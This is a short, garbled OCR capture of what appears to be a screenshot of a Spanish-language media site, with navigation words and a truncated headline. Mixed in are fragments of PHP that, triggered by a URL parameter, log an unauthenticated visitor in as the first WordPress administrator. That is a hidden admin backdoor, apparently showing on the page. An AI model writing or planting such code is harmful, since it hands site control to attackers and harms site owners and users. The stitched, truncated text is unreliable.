
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
idense promete fotos a
or este candidato